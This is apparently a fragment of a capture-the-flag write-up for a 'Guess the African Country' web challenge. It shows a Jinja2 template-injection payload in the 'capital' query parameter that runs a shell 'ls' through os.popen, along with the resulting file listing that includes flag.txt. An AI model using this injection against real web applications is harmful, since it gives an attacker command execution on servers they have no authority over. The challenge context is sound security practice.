 http://chall.battlectf.online:8085/?capital={{ lipsum.__globals__["os"].popen('ls').read() }}
Guess the African Country
Capital
Enter the capital of the country shown in the background image.
Oh no, Try again: app.py flag.txt requirements.txt static